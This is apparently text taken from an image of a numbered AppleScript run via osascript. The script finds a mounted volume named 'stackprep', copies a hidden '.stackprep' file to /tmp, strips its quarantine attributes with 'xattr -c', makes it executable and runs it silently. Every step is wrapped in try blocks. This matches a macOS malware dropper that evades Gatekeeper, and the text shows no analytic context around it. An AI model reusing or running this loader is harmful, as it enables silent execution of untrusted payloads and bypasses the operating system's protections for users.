 (no symbol)
1 osascript -e 'on run
2 try
3 set diskList to list disks
4 end try
5 set targetDisk to ""
6 try
7 repeat with disk in diskList
8 if disk contains "stackprep" then
9 set targetDisk to disk
10 exit repeat
11 end if
12 end repeat
13 end try
14 if targetDisk is "" then
15 return
16 end if
17 set folderPath to "/Volumes/" & targetDisk & "/"
18 set appName to ".stackprep"
19 set appPath to folderPath & appName
20 set tempAppPath to "/tmp/" & appName
21 try
22 do shell script "rm -f " & quoted form of
tempAppPath
23 end try
24 try
25 do shell script "cp " & quoted form of appPath & "
" & quoted form of tempAppPath
26 end try
27 try
28 do shell script "xattr -c " & quoted form of
tempAppPath
29 end try
30 try
31 do shell script "chmod +x " & quoted form of
tempAppPath
32 end try
33 try
34 do shell script quoted form of tempAppPath
35 end try
36 end run'